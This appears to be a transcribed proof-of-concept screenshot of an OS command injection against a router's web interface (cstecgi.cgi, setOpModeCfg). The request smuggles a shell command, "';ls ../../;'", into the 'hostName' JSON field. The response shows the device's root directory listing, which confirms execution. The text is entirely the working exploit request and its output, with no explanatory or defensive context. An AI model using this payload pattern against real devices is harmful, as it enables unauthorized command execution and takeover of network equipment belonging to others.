 Request
Pretty Raw Hex \n ≡
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 76
10 Origin: http://192.168.100.2
11 Connection: close
12 Referer: http://192.168.100.2/basic/index.html
13 Cookie: SESSION_ID=2:1679981202:2; Path=/;
14
15 {
16   "proto":"8",
17   "hostName":"';ls ../../;'",
18   "topicurl":"setOpModeCfg"
19 }
20
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 28 Mar 2023 05:29:04 GMT
4 Server: lighttpd/1.4.20
5 Content-Length: 173
6
7
8 bin
9 dev
10 etc
11 etc_ro
12 home
13 init
14 lib
15 lighttp
16 media
17 mnt
18 opt
19 proc
20 sbin
21 sys
22 tmp
23 usr
24 var
25 www
26 {
27   "success":true,
28   "error":null,
29   "lan_ip":"",
30   "wtime":"",
31   "reserv":"reserv"
32 }
33